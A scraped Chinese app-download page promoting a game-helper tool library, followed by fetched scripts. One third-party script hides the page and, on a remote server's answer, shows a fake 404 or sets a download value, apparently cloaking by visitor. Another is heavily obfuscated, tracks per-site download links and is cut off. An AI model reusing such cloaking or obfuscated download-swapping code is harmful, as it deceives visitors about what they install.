

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pw88.com/rj/155961.html
body_size: 5581
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>风度软件库app下载-风度软件库安卓版下载v1.0.1-动力软件园</title>
    <meta name="keywords" content="风度软件库app下载,风度软件库安卓版下载"/>
    <meta name="description" content="风度软件库app是一款非常全面的应用软件资源库，专门为游戏玩家打造的平台，在这里有非常多的辅助工具可以下载使用，各种游戏的工具都可以在这里找到，覆盖面非常广，安全绿色的平台，详细的操作过程，给用户带来不一样的游戏体验，全部资源都是免费的，感兴趣的来下载试试吧。"/>
    <meta content="format=xhtml;url=https://m.pw88.com/rj/155961.html" name="mobile-agent"/>
    <meta content="format=html5;url=https://m.pw88.com/rj/155961.html" name="mobile-agent"/>
    <link rel="stylesheet" href="https://static.pw88.com/css/home/swiper.min.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/base.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/index.css">
    <link rel="stylesheet" href="https://static.pw88.com/css/home/jquery.fancybox.min.css">
    <script src="https://static.pw88.com/js/home/jquery1.9.1.min.js"></script>
    <script src="https://static.pw88.com/js/home/index.js"></script>
    <script src="https://static.pw88.com/js/home/swiper.min.js"></script>
    <script src="https://static.pw88.com/js/home/qrcode.js"></script>
    <script type="text/javascript" src="https://static.pw88.com/js/home/jquery.fancybox.min.js"></script>
    <script type="text/javascript" src="https://pv.sohu.com/cityjson?ie=utf-8"></script>

        <script>var content = ""</script>
    <script>var difword = ""</script>
    <script>var static_url = "https://static.pw88.com/"</script>
    <script src="https://static.pw88.com/js/home/pb.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
   
          hm.src = ['ht','tps://hm.b','aidu.c','om/hm.j','s?0173d1e','acdc14c','5f5627f83','09d48146e'].join('');
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        </script>
</head>

<body>
<div class="container bgwhite">
    <!-- 顶部开始 -->
    <div class="header_wrapper">
        <div class="content w1200 clearfix">
            <!-- logo -->
            <div class="logo">
                <a class="logo fl" href="https://www.pw88.com/">
                    <img src="https://static.pw88.com/logo.png">
                </a>
            </div>
        </div>
    </div>
    <!-- 顶部结束 -->
    
    <!-- 导航开始 -->
    <div class="nav">
        <div class="w1200 clearfix">
            <ul class="clearfix">
                <li class=""><a href="https://www.pw88.com/">首页</a></li>
                <li class=""><a href="https://www.pw88.com/yx/">手机游戏</a></li>
               <li class=""><a href="https://www.pw88.com/rj/">手机软件</a></li>
                <li class=""><a href="https://www.pw88.com/zt/">专题</a></li>
            </ul>
            <div class="search clearfix" style="display: none;">
                <input type="text">
            </div>
        </div>
    </div>
        <script type="application/ld+json">
        {
        "pubDate":  2022-11-26 10:10:10,
        "upDate": 2022-11-26 10:10:10
        }
    </script>
    <!-- 面包屑开始 -->
    <div class="breadCrumb">
        <div class="w1200">
            <span>
                您的位置：
            </span>
            <a class="link" href="https://www.pw88.com/">
                首页
            </a>
            <span>
                >
            </span>
            <a class="link" href="https://www.pw88.com/rj/9-1-1.html">
                系统工具
            </a>
            <span>
                >
            </span>
            <span>
                风度软件库
            </span>
        </div>
    </div>
    <!-- 面包屑结束 -->
    <!-- 主体区域 -->
    <div class="main">
        <!-- 左边区域开始 -->
        <div class="left">
            <!-- app详情开始 -->
            <div>
                <h3 class="appTitle">
                    风度软件库
                </h3>
                <div class="appDetail">
                    <img alt="风度软件库" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20221126100815743.jpeg">
                        <div class="appInfo">
                            <div class="explain clearfix">
                                <ul>
                                    <li>
                                        <label>
                                            时间：
                                        </label>
                                        <span class="explain_txt">
                                            2022-11-26
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            大小：
                                        </label>
                                        <span class="explain_txt">
                                            23.95M
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            版本：
                                        </label>
                                        <span class="explain_txt">
                                            v1.0.1
                                        </span>
                                    </li>
                                    <li>
                                        <label>
                                            语言：
                                        </label>
                                        <span class="explain_txt">
                                                                                            简体中文
                                                                                                                                                                                                                                                                    </span>
                                    </li>
                                    <li>
                                        <label>
                                            标签：
                                        </label>
                                                                                                                                    <span class="labelspan">
                                                    应用
                                                </span>
                                            
                                                                                                                                    <span class="labelspan">
                                                    工具
                                                </span>
                                            
                                                                                                                                    <span class="labelspan">
                                                    服务
                                                </span>
                                            
                                                                            </li>
                                </ul>
                            </div>
                            <div class="btns downlink" data-appid="7357">
                                             
                                                                                                                        <div class="android" style="display: block;">
                                                <a class="androidBtn" href="http://11.pw88ptdown.huoyeer.cn:8130/fengduruanjianku.apk" style="line-height: 50px;" >
                                                    安卓版下载
                                                                                                    </a>

                                            </div>
                                        
                                                                                                                                                                            
                                <!-- <div style="display: block;">
                                    <a style="width: 167px;height: 50px;background: url(https://static.pw88.com/css/home/soft_btn_pc.png) no-repeat center center;" class="nodownBtn" href="http://cj.748dw.com/ldmnq_ld_11116_ld.exe">
                                        
                                    </a>
                                </div> -->
                            </div>
                        </div>
                        <div class="qrcode">
                            <div class="qrcodeImg" id="appDetailQrcode" url="http://10.100.106.26:8081/rj/155961.html">
                                <p>
                                    扫描二维码下载
                                </p>
                                <canvas height="114" style="display: none;" width="114">
                                </canvas>
                            </div>
                        </div>
                    </img>
                </div>
            </div>
            <!-- app详情结束 -->
            <!-- app介绍开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    应用介绍
                </h3>
                <div class="article">
                    <p>风度软件库app是一款非常全面的应用软件资源库，专门为游戏玩家打造的平台，在这里有非常多的辅助工具可以下载使用，各种游戏的工具都可以在这里找到，覆盖面非常广，安全绿色的平台，详细的操作过程，给用户带来不一样的游戏体验，全部资源都是免费的，感兴趣的来下载试试吧。</p><h3>app优势</h3><p>1、简单清晰的界面窗口，很容易让我们找到需要找的东西，操作特别方便。</p><p>2、而且每个小游戏里面都不占用内存，我们可以及时清理，或者加速送别卡机的问题。</p><p>3、界面窗口上方没有广告，方便用户下载游戏。</p><p style="text-align:center"><img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428509180431.jpg" title="1669428509180431.jpg" alt="1669428509180431.jpg" width="223" height="400" border="0" vspace="0" style="width: 223px; height: 400px;"/></p><h3>app特色</h3><p>1、我们把感觉好的软件分享给大家使用，收获双喜临门。</p><p>2、大量的资源非常丰富，可以帮助我们找到各种不同的资源，便于使用。</p><p>3、根据自己的需求找到自己想要的东西，每个软件的内容都很独特。</p><h3>app亮点</h3><p>1、所有资源都是免费下载的，一直在不断更新，包括最新最热门的资源。</p><p>2、不要错过你喜欢的资源。很容易下载它们。</p><p>3、每个软件都按区域和标签分类，便于在线浏览。</p><h3>app点评</h3><p>这里有各种各样的游戏资源，并且有详细的分类，我们只需要选择自己喜欢的游戏类型就可以下载。</p>
                </div>
            </div>
            <!-- app介绍结束 -->
            <!-- app截图开始 -->
            <div>
                <h3 class="contentBlockTitle">
                    游戏截图
                </h3>
                <div class="screenshot">
                    <div class="screenshotSwiper swiper-no-swiping">
                        <div class="swiper-wrapper">
                                                            <div class="swiper-slide">
                                    <a href="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500141330.jpg" data-caption>
                                        <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500141330.jpg" alt="风度软件库"/>
                                    </a>
                                    
                                </div>
                                                            <div class="swiper-slide">
                                    <a href="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500622092.jpg" data-caption>
                                        <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500622092.jpg" alt="风度软件库"/>
                                    </a>
                                    
                                </div>
                                                            <div class="swiper-slide">
                                    <a href="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500198754.jpg" data-caption>
                                        <img src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/image/20221126/1669428500198754.jpg" alt="风度软件库"/>
                                    </a>
                                    
                                </div>
                                                    </div>
                    </div>
                    <div class="screenshotSwiper-next">
                    </div>
                    <div class="screenshotSwiper-prev">
                    </div>
                    <div class="swiper-scrollbar">
                    </div>
                </div>
            </div>
            <div>
                <h3 class="contentBlockTitle">
                    软件推荐
                </h3>
                <div class="recommend">
                    <ul class="clearfix">
                                                                                <li >
                                <a href="https://www.pw88.com/rj/176329.html" target="_blank">
                                    <img alt="4D动态壁纸高清版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240509102953984.png" />
                                    <p class="tag">
                                        主题美化
                                    </p>
                                    <p class="name">
                                        4D动态壁纸高清版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/176215.html" target="_blank">
                                    <img alt="千岛小说免费无广告版" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240419165355617.png" />
                                    <p class="tag">
                                        资讯阅读
                                    </p>
                                    <p class="name">
                                        千岛小说免费无广告版
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175848.html" target="_blank">
                                    <img alt="AI绘画沈水模型" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322131219819.png" />
                                    <p class="tag">
                                        系统工具
                                    </p>
                                    <p class="name">
                                        AI绘画沈水模型
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175846.html" target="_blank">
                                    <img alt="换肤收集大师" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322113702863.png" />
                                    <p class="tag">
                                        其他软件
                                    </p>
                                    <p class="name">
                                        换肤收集大师
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175845.html" target="_blank">
                                    <img alt="数据恢复工具" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322113044246.png" />
                                    <p class="tag">
                                        系统工具
                                    </p>
                                    <p class="name">
                                        数据恢复工具
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175843.html" target="_blank">
                                    <img alt="定时截屏助手" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322111513543.png" />
                                    <p class="tag">
                                        系统工具
                                    </p>
                                    <p class="name">
                                        定时截屏助手
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175840.html" target="_blank">
                                    <img alt="胜弘小精灵美化" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322104750489.png" />
                                    <p class="tag">
                                        系统工具
                                    </p>
                                    <p class="name">
                                        胜弘小精灵美化
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175838.html" target="_blank">
                                    <img alt="多美壁纸秀" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322103115701.png" />
                                    <p class="tag">
                                        主题美化
                                    </p>
                                    <p class="name">
                                        多美壁纸秀
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175837.html" target="_blank">
                                    <img alt="CET4背词君" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322102326854.png" />
                                    <p class="tag">
                                        学习教育
                                    </p>
                                    <p class="name">
                                        CET4背词君
                                    </p>
                                </a>
                            </li>
                                                                                                            <li >
                                <a href="https://www.pw88.com/rj/175836.html" target="_blank">
                                    <img alt="咪噜游戏盒" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322095219348.jpeg" />
                                    <p class="tag">
                                        系统工具
                                    </p>
                                    <p class="name">
                                        咪噜游戏盒
                                    </p>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </div>
        </div>
        <!-- 左边区域结束 -->
        <!-- 右边区域开始 -->
        <div class="right">
            <!--热门应用开始 -->
            <h3 class="contentBlockTitle">
                热门软件
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                    <li >
                            <a href="https://www.pw88.com/rj/175848.html" target="_blank">
                                <img alt="AI绘画沈水模型" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322131219819.png">
                                    <p class="name">
                                        AI绘画沈水模型
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175846.html" target="_blank">
                                <img alt="换肤收集大师" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322113702863.png">
                                    <p class="name">
                                        换肤收集大师
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175845.html" target="_blank">
                                <img alt="数据恢复工具" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322113044246.png">
                                    <p class="name">
                                        数据恢复工具
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175843.html" target="_blank">
                                <img alt="定时截屏助手" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322111513543.png">
                                    <p class="name">
                                        定时截屏助手
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175840.html" target="_blank">
                                <img alt="胜弘小精灵美化" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322104750489.png">
                                    <p class="name">
                                        胜弘小精灵美化
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175838.html" target="_blank">
                                <img alt="多美壁纸秀" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322103115701.png">
                                    <p class="name">
                                        多美壁纸秀
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175837.html" target="_blank">
                                <img alt="CET4背词君" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322102326854.png">
                                    <p class="name">
                                        CET4背词君
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175836.html" target="_blank">
                                <img alt="咪噜游戏盒" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322095219348.jpeg">
                                    <p class="name">
                                        咪噜游戏盒
                                    </p>
                                </img>
                            </a>
                        </li>
                                                                                            <li >
                            <a href="https://www.pw88.com/rj/175832.html" target="_blank">
                                <img alt="雨滴趣味特效相机" src="https://image.pw88.com/pw88/i-1.pw88.com/uploads/20240322092853409.png">
                                    <p class="name">
                                        雨滴趣味特效相机
                                    </p>
                                </img>
                            </a>
                        </li>
                                                            </ul>
            </div>
            <!-- 热门应用结束 -->
            <!-- 热门标签开始 -->
            <h3 class="contentBlockTitle">
                热门标签
            </h3>
            <div class="hotTags clearfix">
                                    <a href="https://www.pw88.com/rj/1-1-1.html" title="金融理财">
                        金融理财
                    </a>
                                    <a href="https://www.pw88.com/rj/2-1-1.html" title="拍照摄影">
                        拍照摄影
                    </a>
                                    <a href="https://www.pw88.com/rj/3-1-1.html" title="资讯阅读">
                        资讯阅读
                    </a>
                                    <a href="https://www.pw88.com/rj/4-1-1.html" title="学习教育">
                        学习教育
                    </a>
                                    <a href="https://www.pw88.com/rj/5-1-1.html" title="网络浏览">
                        网络浏览
                    </a>
                                    <a href="https://www.pw88.com/rj/6-1-1.html" title="影音播放">
                        影音播放
                    </a>
                                    <a href="https://www.pw88.com/rj/7-1-1.html" title="社交娱乐">
                        社交娱乐
                    </a>
                                    <a href="https://www.pw88.com/rj/8-1-1.html" title="商务办公">
                        商务办公
                    </a>
                                    <a href="https://www.pw88.com/rj/9-1-1.html" title="系统工具">
                        系统工具
                    </a>
                                    <a href="https://www.pw88.com/rj/10-1-1.html" title="主题美化">
                        主题美化
                    </a>
                                    <a href="https://www.pw88.com/rj/11-1-1.html" title="生活服务">
                        生活服务
                    </a>
                                    <a href="https://www.pw88.com/rj/12-1-1.html" title="购物优惠">
                        购物优惠
                    </a>
                                    <a href="https://www.pw88.com/rj/13-1-1.html" title="其他软件">
                        其他软件
                    </a>
                            </div>
            <!-- 热门标签结束 -->

            <h3 class="contentBlockTitle">
                最新软件
            </h3>
            <div class="hotGameList">
                <ul class="clearfix">
                                                                        <li >
                                <a href="https://www.pw88.com/rj/191426.html" target="_blank">
                                    <img alt="记迟到追剧" src="https://game-img.56tup.com/2025/1107/211025047atr.png">
                                    <p class="name">
                                        记迟到追剧
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191425.html" target="_blank">
                                    <img alt="yzl6cn工具箱" src="https://game-img.56tup.com/2025/1107/171148098ipe.png">
                                    <p class="name">
                                        yzl6cn工具箱
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191424.html" target="_blank">
                                    <img alt="懒人搜题" src="https://game-img.56tup.com/2025/1107/02062503uzaz.png">
                                    <p class="name">
                                        懒人搜题
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191423.html" target="_blank">
                                    <img alt="picrew me" src="https://game-img.56tup.com/2025/1107/171405253vlg.png">
                                    <p class="name">
                                        picrew me
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191422.html" target="_blank">
                                    <img alt="信联天下" src="https://game-img.56tup.com/2025/1107/20111803ehkj.png">
                                    <p class="name">
                                        信联天下
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191421.html" target="_blank">
                                    <img alt="美景听听智慧旅游语音导游(景点讲解全)  手机版" src="https://game-img.56tup.com/apk_8/2025-11-07/2025110609550212031.webp">
                                    <p class="name">
                                        美景听听智慧旅游语音导游(景点讲解全)  手机版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191420.html" target="_blank">
                                    <img alt="电影猎手安卓版" src="https://game-img.56tup.com/2025/1107/17162107z9hh.jpg">
                                    <p class="name">
                                        电影猎手安卓版
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191419.html" target="_blank">
                                    <img alt="telegramx" src="https://game-img.56tup.com/2025/1107/17140909o9uq.jpg">
                                    <p class="name">
                                        telegramx
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                                                                <li >
                                <a href="https://www.pw88.com/rj/191418.html" target="_blank">
                                    <img alt="白嫖影视" src="https://game-img.56tup.com/2025/1107/25105212fbmp.png">
                                    <p class="name">
                                        白嫖影视
                                    </p>
                                    </img>
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
        <!-- 右边区域结束 -->
    </div>
    <!-- 主体区域结束 -->
    <div style="display: none;"><script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1281157765&web_id=1281157765"></script></div>
    <div style="display: none;"></div>
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
    <script rel="nofollow" src="/api/editor_tj?username="></script>
    <!-- 页脚 -->
    <div class="footer">
        <div class="content">
            <p>声明：本站所有资源均来自网络，版权归原公司及个人所有。如有版权问题，请来信告知，我们将在第一时间予以删除，谢谢！</p>
            <p>联系邮箱：pwshangwuduijie@gmail.com</p>
            <div class="footer_nav no-bottom">
                <a target="_blank"  rel="nofollow">Copyright 2013-2020 动力软件园(www.pw88.com) All Rights Reserved. </a>
            </div>
        </div>
        
    </div>
</div>
</body>
<script src="https://static.pw88.com/js/home/address.js"></script>
<script>
    document.querySelectorAll(".change-href").forEach((item,k)=> {
        var src=item.src
        var src_arr= src.split("//")
        if (src_arr.length==3){
            item.src=src_arr[0] + "/" + src_arr[2]
        }
    })
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/404.js?v=8.9
body_size: 2053
content:
// 页面参数
window.downpage = '';
var pageConfig = window.pageConfig || { id: '', type: '', cid: '', name: '', tags: '', keywords: '', device: '' };
try {
    $('html').hide();
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;
    const mobile = /windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i.test(userAgent.toLowerCase());
    let imgSrc404 = 'm.66game.cn';
    let device = 'm';
    if (mobile) {
        imgSrc404 = 'm.66game.cn';
        device = 'm';
    } else {
        imgSrc404 = 'www.66game.cn';
        device = 'pc';
    }
    let extractedNumber = ''; //文章url的id
    // 获取当前页面的 pathname
    const currentUrl = window.location.pathname;

    // 使用正则表达式提取 pathname 中的数字
    const numbersInUrl = currentUrl.match(/\d+/g);

    if (numbersInUrl && numbersInUrl.length > 0) {
        extractedNumber = numbersInUrl[0];
    }
    console.log("404 do:"+currentDomain);
    
    $.ajax({
        type: 'GET',
        async: false,
        // url: '//nt.66game.cn/Block/GetIsUse',
        url: `//${currentDomain}/Block/GetIsUse`,
        data: {
            id: extractedNumber,
            type: pageConfig?.type || '',
            cid: pageConfig?.cid || '',
            name: pageConfig?.name || '',
            tags: pageConfig?.tags || '',
            keywords: pageConfig?.keywords || '',
            device: device,
            host: window.location.host
        },
        dataType: 'json',
        success: function (res) {
            if (res.data.w404 == true) {
                $(function () {
                    $('body').html(`<img style="display:block; margin: 10% auto;" src="//${imgSrc404}/SkinNew/images/404.png" >`);
                    $('html').show();
                });
            } else {
                window.downpage = res.data.pbBtn;
                $('html').show();
            }
        },
        error: function () {
            $('html').show();
        }
    });
} catch (err) {
    $('html').show();
}


--- FILE ---
content_type: application/javascript
request_url: https://static.pw88.com/js/home/pb.js
body_size: 100
content:
if (content ==2) {
    $('html').hide();
    $(function(){
        $("body").html('<img style="display:block; max-width: 100%; margin: 0 auto;" src="'+static_url+'images/2.jpg" >');
        $('html').show();

    })


}

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=8.9
body_size: 84294
content:
const a0_0xfe90e4=a0_0x3013;(function(_0x52389f,_0x288cde){const _0x59bb44=a0_0x3013,_0x4911af=_0x52389f();while(!![]){try{const _0x5cc28f=parseInt(_0x59bb44(0x2ed))/0x1+-parseInt(_0x59bb44(0x472))/0x2+-parseInt(_0x59bb44(0x46a))/0x3+parseInt(_0x59bb44(0x2d1))/0x4*(-parseInt(_0x59bb44(0x303))/0x5)+-parseInt(_0x59bb44(0x1c5))/0x6+parseInt(_0x59bb44(0x314))/0x7+parseInt(_0x59bb44(0x1b0))/0x8;if(_0x5cc28f===_0x288cde)break;else _0x4911af['push'](_0x4911af['shift']());}catch(_0xc41d7f){_0x4911af['push'](_0x4911af['shift']());}}}(a0_0x38fb,0x2687f));var wpRid='',wpChannel='';const a0_0x5a3846={};a0_0x5a3846['m.b'+'kil'+a0_0xfe90e4(0x412)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x5a3846[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x205)+a0_0xfe90e4(0x1da)+'n']=[0x215e0],a0_0x5a3846['m.d'+'nfz'+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x5a3846[a0_0xfe90e4(0x312)+'21g'+a0_0xfe90e4(0x42a)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x5a3846[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1d0)+'u.c'+'om']=[0xdd98d,0xdc8a3],a0_0x5a3846[a0_0xfe90e4(0x3a7)+'iao'+'yuw'+a0_0xfe90e4(0x276)+a0_0xfe90e4(0x42a)+'m']=[0xca75],a0_0x5a3846[a0_0xfe90e4(0x4b7)+a0_0xfe90e4(0x4c3)+a0_0xfe90e4(0x171)+a0_0xfe90e4(0x1ae)+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x5a3846;function setTrack(){const _0x32ac5d=a0_0xfe90e4;let _0x5ae63c=![];return trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on'][_0x32ac5d(0x54e)+'t']]&&trackWebsite[window[_0x32ac5d(0x377)+_0x32ac5d(0x450)+'on']['hos'+'t']][_0x32ac5d(0x1d4)+_0x32ac5d(0x313)+'h'](_0x247c7a=>{const _0x139e54=_0x32ac5d;window[_0x139e54(0x377)+_0x139e54(0x450)+'on'][_0x139e54(0x198)+'f']['inc'+_0x139e54(0x4a4)+'es'](_0x247c7a)&&(_0x5ae63c=!![]);}),_0x5ae63c;}function extractApkNumber(_0x1b697e){const _0x4ea48b=a0_0xfe90e4;try{const _0x6d7579=document['cre'+_0x4ea48b(0x325)+'Ele'+_0x4ea48b(0x3ba)+'t']('a');_0x6d7579[_0x4ea48b(0x198)+'f']=_0x1b697e;const _0x439332=_0x6d7579['pat'+_0x4ea48b(0x4d1)+'me'][_0x4ea48b(0x17b)+'it']('/'),_0x1e6ea7=_0x439332[_0x439332[_0x4ea48b(0x3c3)+'gth']-0x1],_0x85a4b3=_0x1e6ea7[_0x4ea48b(0x17b)+'it']('.')[0x0];return _0x85a4b3['spl'+'it']('_')[_0x4ea48b(0x49e)]();}catch(_0x282028){return console[_0x4ea48b(0x2b1)+'or'](_0x4ea48b(0x179)+'解析失'+'败:',_0x282028),null;}}function a0_0x3013(_0x44118b,_0x3452ec){const _0x38fbf4=a0_0x38fb();return a0_0x3013=function(_0x3013d5,_0x1fec17){_0x3013d5=_0x3013d5-0x14b;let _0x5b4332=_0x38fbf4[_0x3013d5];if(a0_0x3013['OqeJZR']===undefined){var _0x2ffded=function(_0x5a3846){const _0x5f29f8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x33eb74='',_0x146206='';for(let _0x1ed0cb=0x0,_0x18b820,_0xd97b6e,_0x319731=0x0;_0xd97b6e=_0x5a3846['charAt'](_0x319731++);~_0xd97b6e&&(_0x18b820=_0x1ed0cb%0x4?_0x18b820*0x40+_0xd97b6e:_0xd97b6e,_0x1ed0cb++%0x4)?_0x33eb74+=String['fromCharCode'](0xff&_0x18b820>>(-0x2*_0x1ed0cb&0x6)):0x0){_0xd97b6e=_0x5f29f8['indexOf'](_0xd97b6e);}for(let _0x3bad25=0x0,_0x121a63=_0x33eb74['length'];_0x3bad25<_0x121a63;_0x3bad25++){_0x146206+='%'+('00'+_0x33eb74['charCodeAt'](_0x3bad25)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x146206);};a0_0x3013['ewfBjq']=_0x2ffded,_0x44118b=arguments,a0_0x3013['OqeJZR']=!![];}const _0x23c600=_0x38fbf4[0x0],_0x5033dd=_0x3013d5+_0x23c600,_0x250478=_0x44118b[_0x5033dd];return!_0x250478?(_0x5b4332=a0_0x3013['ewfBjq'](_0x5b4332),_0x44118b[_0x5033dd]=_0x5b4332):_0x5b4332=_0x250478,_0x5b4332;},a0_0x3013(_0x44118b,_0x3452ec);}function isMobileDownAndroid(){const 